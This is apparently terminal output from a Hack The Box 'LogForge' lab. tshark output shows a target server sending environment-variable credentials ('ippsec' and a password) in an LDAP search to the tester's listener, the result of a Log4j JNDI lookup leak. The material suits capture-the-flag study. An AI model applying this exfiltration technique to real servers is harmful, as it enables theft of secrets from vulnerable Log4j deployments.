 ┌──(root💀kali)-[~/htb/logforge]
└─# tshark -r capture-output.pcap -Y "tcp.port == 389"
Running as user "root" and group "root". This could be dangerous.
51 47.911452088 10.10.11.138 → 10.10.14.12 TCP 60 49570 → 389 [SYN] Seq=0 Win=64240 Len=0 MSS=1357 SACK_PERM=1 TSval=2899496524 TSecr=0
52 47.911461071 10.10.14.12 → 10.10.11.138 TCP 60 389 → 49570 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1
53 47.941983374 10.10.11.138 → 10.10.14.12 LDAP 66 bindRequest(1) "<ROOT>" simple
54 47.942004270 10.10.14.12 → 10.10.11.138 TCP 52 389 → 49570 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=397187207 TSecr=2899496554
55 47.942916086 10.10.14.12 → 10.10.11.138 LDAP 66 bindResponse(1) success
56 47.949976978 10.10.11.138 → 10.10.14.12 TCP 52 49570 → 389 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2899496553 TSecr=397187176
57 47.949981738 10.10.14.12 → 10.10.11.138 TCP 52 [TCP Dup ACK 54#1] 389 → 49570 [ACK] Seq=15 Ack=15 Win=65152 Len=0 TSval=397187215
58 47.960595615 10.10.11.138 → 10.10.14.12 TCP 52 49570 → 389 [ACK] Seq=15 Ack=15 Win=64256 Len=0 TSval=2899496574 TSecr=397187208
59 47.962551601 10.10.11.138 → 10.10.14.12 LDAP 151 searchRequest(2) "PENCER--USER:ippsec:PASSWORD:log4j_env_leakage" baseObject
60 47.962558763 10.10.14.12 → 10.10.11.138 TCP 52 389 → 49570 [ACK] Seq=15 Ack=114 Win=65152 Len=0 TSval=397187227 TSecr=2899496576
61 47.966877708 10.10.14.12 → 10.10.11.138 TCP 1397 389 → 49570 [ACK] Seq=15 Ack=114 Win=65152 Len=1345 TSval=397187232
62 47.966884610 10.10.14.12 → 10.10.11.138 LDAP 923 searchResEntry(2) "PENCER--USER:ippsec:PASSWORD:log4j_env_leakage"
63 47.966911534 10.10.14.12 → 10.10.11.138 LDAP 66 searchResDone(2) success [1 result]
<SNIP>